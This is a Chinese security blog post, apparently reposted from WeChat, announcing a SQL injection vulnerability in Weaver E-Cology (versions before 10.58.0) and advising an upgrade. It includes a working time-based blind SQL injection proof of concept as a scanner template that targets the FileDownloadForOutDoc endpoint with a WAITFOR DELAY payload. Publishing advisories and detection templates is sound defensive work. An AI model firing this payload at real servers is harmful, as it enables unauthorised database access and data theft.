声明:请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,海底生残月及文章作者不为此承担任何责任。

现在只对常读和星标的公众号才展示大图推送,建议大家能把海底生残月“设为星标”,否则可能就看不到了啦!

0x01 漏洞介绍



近日,监测到泛微E-Cology存在SQL注入漏洞,目前技术细节及PoC未公开。攻击者可以利用该漏洞获取数据库中的敏感信息。该产品主要使用客户行业分布广泛,漏洞危害性高,建议客户尽快做好自查及防护。

泛微E-Cology是一套集成了文档管理、流程管理、知识管理、协同办公等功能的企业级软件平台。该平台可以帮助企业实现信息化管理、流程优化和团队协作,提高工作效率和管理水平。

严重等级:高危

0x02 影响范围

受影响版本:

<10.58.0

不受影响版本:

>=10.58.0

0x03 POC及复现

id: ecology-oa-filedownloadforoutdoc-sqliinfo:name: EcologyOA filedownloadforoutdoc - SQL injectionauthor: unknownseverity: criticaldescription: EcologyOA filedownloadforoutdoc interface has SQL injectiontags: ecology-oa,sqlirequests:raw:|POST /weaver/weaver.file.FileDownloadForOutDoc HTTP/1.1Host: {{Hostname}}Accept: */*: gzip, deflate: zh-CN,zh;q=0.9Connection: closefileid=2+WAITFOR DELAY+'0:0:5'&isFromOutImg=1matchers:type: dsldsl:'duration>=5'

0x04 修复建议

目前官方已发布安全补丁,建议受影响用户尽快将补丁版本升级至10.58及以上。

https://www.weaver.com.cn/cs/securityDownload.asp#原文始发于微信公众号(海底生残月):泛微 E-cology SQL注入漏洞(2023-7) POC

免责声明:文章中涉及的程序(方法)可能带有攻击性,仅供安全研究与教学之用,读者将其信息做其他用途,由读者承担全部法律及连带责任,本站不承担任何法律及连带责任;如有问题可邮件联系(建议使用企业邮箱或有效邮箱,避免邮件被拦截,联系方式见首页),望知悉。

- 左青龙

- 微信扫一扫

-

- 右白虎

- 微信扫一扫

-

评论